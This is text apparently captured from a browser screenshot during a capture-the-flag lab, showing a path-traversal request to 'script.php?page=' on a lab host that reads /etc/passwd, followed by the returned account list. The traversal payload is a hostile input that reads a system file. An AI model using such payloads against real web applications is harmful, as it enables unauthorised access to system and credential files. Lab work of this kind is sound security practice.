 dev.team.thm/script.php?page=../../../../../../../../../../../etc/passwd
3
Import bookmarks... Getting Started GitHub - amix/vimrc: ... Testing ToRead
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash ftpuser:x:1002:1002::/home/ftpuser:
/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin sshd:x:111:65534::/run/sshd:/usr/sbin/nologin